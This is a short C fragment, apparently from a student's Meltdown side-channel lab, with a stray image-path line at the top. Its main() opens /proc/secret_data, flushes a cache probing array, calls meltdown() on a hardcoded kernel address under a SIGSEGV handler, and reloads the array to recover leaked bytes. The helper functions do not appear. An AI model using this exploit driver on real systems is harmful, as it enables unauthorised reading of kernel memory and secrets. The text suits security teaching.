 int main()
{
  // Register a signal handler
  signal(SIGSEGV, catch_segv);
/*Mahish Mahendarkar*/
int fd = open("/proc/secret_data", O_RDONLY);
        if(fd<0){
                perror("open");
                return -1;
                }
  // FLUSH the probing array
  flushSideChannel();
    int ret = pread(fd,NULL,0,0);
  if (sigsetjmp(jbuf, 1) == 0) {
      meltdown(0xf8bac000);
/*Mahish Mahendarkar*/
  }
  else {
      printf("Memory access violation!\n");
  }

  // RELOAD the probing array
  reloadSideChannel();
  return 0;
}